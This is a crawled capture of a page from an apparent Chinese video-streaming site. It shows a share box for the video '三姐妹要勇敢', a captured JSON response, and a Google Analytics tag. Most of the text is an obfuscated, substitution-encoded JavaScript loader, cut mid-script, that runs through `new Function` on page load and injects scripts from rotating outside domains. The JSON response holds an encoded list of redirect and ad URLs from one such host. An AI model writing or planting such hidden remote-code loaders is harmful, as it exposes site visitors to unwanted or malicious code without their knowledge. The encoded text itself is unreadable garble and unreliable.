wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28:OL246^)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":OL246^)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[:OL246^)M6LMDL8:OL246^)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":OL246^)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28:OL246^)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《三姐妹要勇敢》https://www.cqbzfuzx.com/v/181146.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2206gc.hrbx2g.com:8005/d/2071?t=0.6768992748959837
body_size: 1124
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1KQ0son@}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmLRR(RFTm(O^\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.cqbzfuzx.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-51VDC1Z51Y\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-51VDC1Z51Y\');");
document.writeln("</script>");